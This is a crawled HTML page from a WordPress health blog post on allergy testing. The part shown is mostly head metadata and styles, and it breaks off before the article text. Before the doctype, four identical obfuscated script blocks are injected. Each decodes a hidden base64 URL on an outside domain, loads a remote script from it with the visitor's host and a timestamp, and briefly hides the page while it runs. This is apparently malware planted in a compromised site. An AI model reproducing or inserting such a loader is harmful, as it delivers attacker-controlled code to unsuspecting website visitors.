

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifetrixcorner.com/know-the-importance-of-allergy-testing/
body_size: 30214
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Know the Importance of Allergy Testing</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifetrixcorner.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://lifetrixcorner.com/wp-content/uploads/2025/08/lifetrixcorner-removebg-preview-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="An allergy test is a medical examination where your body is subjected to known substances to check whether you have any allergies."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lifetrixcorner.com/know-the-importance-of-allergy-testing/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Know the Importance of Allergy Testing" />
<meta property="og:description" content="An allergy test is a medical examination where your body is subjected to known substances to check whether you have any allergies." />
<meta property="og:url" content="https://lifetrixcorner.com/know-the-importance-of-allergy-testing/" />
<meta property="og:site_name" content="Lifetrixcorner" />
<meta property="article:section" content="Health" />
<meta property="og:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/03/Allergy-Testing.jpg" />
<meta property="og:image:secure_url" content="https://lifetrixcorner.com/wp-content/uploads/2022/03/Allergy-Testing.jpg" />
<meta property="og:image:width" content="612" />
<meta property="og:image:height" content="408" />
<meta property="og:image:alt" content="Allergy Testing" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-03-28T18:53:34+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Know the Importance of Allergy Testing" />
<meta name="twitter:description" content="An allergy test is a medical examination where your body is subjected to known substances to check whether you have any allergies." />
<meta name="twitter:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/03/Allergy-Testing.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lifetrixcorner" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lifetrixcorner.com/#person","name":"Lifetrixcorner","logo":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"},"image":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"}},{"@type":"WebSite","@id":"https://lifetrixcorner.com/#website","url":"https://lifetrixcorner.com","name":"Lifetrixcorner","alternateName":"Lifetrixcorner","publisher":{"@id":"https://lifetrixcorner.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lifetrixcorner.com/wp-content/uploads/2022/03/Allergy-Testing.jpg","url":"https://lifetrixcorner.com/wp-content/uploads/2022/03/Allergy-Testing.jpg","width":"612","height":"408","caption":"Allergy Testing","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lifetrixcorner.com/know-the-importance-of-allergy-testing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lifetrixcorner.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lifetrixcorner.com/know-the-importance-of-allergy-testing/","name":"Know the Importance of Allergy Testing"}}]},{"@type":"WebPage","@id":"https://lifetrixcorner.com/know-the-importance-of-allergy-testing/#webpage","url":"https://lifetrixcorner.com/know-the-importance-of-allergy-testing/","name":"Know the Importance of Allergy Testing","datePublished":"2022-03-28T18:53:34+05:30","dateModified":"2022-03-28T18:53:34+05:30","isPartOf":{"@id":"https://lifetrixcorner.com/#website"},"primaryImageOfPage":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/03/Allergy-Testing.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lifetrixcorner.com/know-the-importance-of-allergy-testing/#breadcrumb"}},{"@type":"Person","@id":"https://lifetrixcorner.com/know-the-importance-of-allergy-testing/#author","name":"Lifetrixcorner","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","caption":"Lifetrixcorner","inLanguage":"en-US"},"sameAs":["https://lifetrixcorner.com","Admin"]},{"@type":"BlogPosting","headline":"Know the Importance of Allergy Testing","keywords":"Allergy Testing","datePublished":"2022-03-28T18:53:34+05:30","dateModified":"2022-03-28T18:53:34+05:30","author":{"@id":"https://lifetrixcorner.com/know-the-importance-of-allergy-testing/#author","name":"Lifetrixcorner"},"publisher":{"@id":"https://lifetrixcorner.com/#person"},"description":"An allergy test is a medical examination where your body is subjected to known substances to check whether you have any allergies.","name":"Know the Importance of Allergy Testing","@id":"https://lifetrixcorner.com/know-the-importance-of-allergy-testing/#richSnippet","isPartOf":{"@id":"https://lifetrixcorner.com/know-the-importance-of-allergy-testing/#webpage"},"image":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/03/Allergy-Testing.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lifetrixcorner.com/know-the-importance-of-allergy-testing/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Feed" href="https://lifetrixcorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Comments Feed" href="https://lifetrixcorner.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fknow-the-importance-of-allergy-testing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fknow-the-importance-of-allergy-testing%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 